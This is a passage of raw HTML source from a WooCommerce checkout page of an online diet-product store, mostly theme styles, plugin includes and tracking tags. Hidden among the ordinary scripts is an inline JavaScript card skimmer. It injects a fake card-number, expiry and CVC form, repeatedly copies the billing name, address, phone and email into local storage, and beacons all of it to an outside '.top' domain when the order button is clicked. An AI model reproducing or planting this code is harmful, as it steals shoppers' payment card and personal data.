				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#424242; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:126px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body, h1, h2, h3, h4, h5, h6, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, a, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .filter-portfolio a, .mk-button, .mk-blockquote, .mk-pricing-table .mk-offer-title, .mk-pricing-table .mk-pricing-plan, .mk-pricing-table .mk-pricing-price, .mk-tabs-tabs a, .mk-accordion-tab, .mk-toggle-title, .mk-dropcaps, .price, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title, .mk-subscribe, .mk-timeline, .mk-blog-container .mk-blog-meta .the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content, .mk-blog-container .mk-blog-meta .the-excerpt p, .mk-single-content p, .mk-employees .mk-employee-item .team-info-wrapper .team-member-name, .mk-testimonial-quote, .mk-contact-form, .mk-contact-form input,.mk-contact-form button, .mk-box-icon .icon-box-title { font-family:Roboto } @font-face { font-family:'star'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://hcgdiet.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; } .in-stock { visibility:hidden!important; } .description_tab { visibility:hidden!important; } .button.wc-forward { border-radius:5px!important;; border-style:solid; background-color:#9E9E9E!important; font-size:12px; padding:13px 30px; } .button.wc_pip_view_invoice { border-radius:5px!important;; border-style:solid; background-color:#1792cd!important; font-size:12px; padding:13px 30px; } @media only screen and (max-width:460px) { .yith-wcdls-wrapper { width:auto!important; left:0px!important; right:0px!important; height:auto!important; margin-top:-10px!important; } .yith-wcdls-wrapper #custom-mobile { display:none; } } .custom-iframe .mk-video-container { height:1100px; }
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://hcgdiet.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://hcgdiet.com/wp-content/uploads/mk_assets/theme-options-production-1743604669.css?ver=1743604659' type='text/css' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://hcgdiet.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.9.1' type='text/css' media='all' />
<style id='fkcart-style-inline-css' type='text/css'>

		:root {
			--fkcart-primary-bg-color: #0170b9;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-strike-through-price-text-color: #24272d;
			--fkcart-saving-text-price-color: #5BA238;
			--fkcart-coupon-text-price-color: #5BA238;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			
			--fkcart-progress-bar-icon-color: #353030;
			--fkcart-progress-bar-active-icon-color: #ffffff;
			--fkcart-progress-bar-bg-color-active-icon: #2DA815;
			--fkcart-progress-bar-active-color: #2DA815;
			
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #01aef0;
			--fkcart-toggle-icon-color: #ffffff;
			--fkcart-toggle-count-bg-color: #ef4b3e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			
			--fkcart-toggle-border-radius: 64%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 3px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
/*# sourceURL=fkcart-style-inline-css */
</style>
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://hcgdiet.com/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://hcgdiet.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.19.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="wfco-utm-tracking-js-extra">
/* <![CDATA[ */
var wffnUtm = {"utc_offset":"-420","site_url":"https://hcgdiet.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://hcgdiet.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://fetchly-edebit-production-bucket.s3.us-west-2.amazonaws.com/yodlee-fastlink-v4.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce-gateway-edebitdirect/assets/js/edd.js?ver=6.9" id="woocommerce_edd_js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https://hcgdiet.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"ninja-forms":"Ninja Forms","woocommerce":"WooCommerce"},"version":"2.14.1","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
//# sourceURL=affwp-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.14.1" id="affwp-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-cookie-setter.js?ver=1.6.3" data-noptimize></script>
<script type="text/javascript" src="https://www.dwin1.com/82941.js?ver=1.6.3" defer data-noptimize></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hcgdiet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://hcgdiet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hcgdiet.com/wp-json/wp/v2/pages/186669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hcgdiet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hcgdiet.com/?p=186669' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: CrazyEgg -->
<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0055/5344.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!--- Popupular JS Tag --->
<script type="text/javascript">
    window.Popupular || function (w, d, s, u, p) {
        window.Popupular = {_q: [], _p: p, autoload: true};
        var s = d.createElement(s);
        s.type = "text/javascript";
        s.src = u;
        s.async = true;
        d.head.appendChild(s);
    }(window, document, "script", "https://cdn.popupular.io/script.js", "5cbb66f6-094d-4c95-a3df-364c72dab244");
</script>
<!--- Popupular JS Tag --->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 50;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="March 26, 2023" /><meta itemprop="dateModified" content="March 26, 2023" /><meta itemprop="publisher" content="HCG Diet" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="AN-OtBZSURGSArkw24ayu56JsRHf9i_lVTEMpEnvGHk" />
<script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://pinkmanpixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_edd_draft")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
border-radius: 0px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_edd_draft").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_edd_draft").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


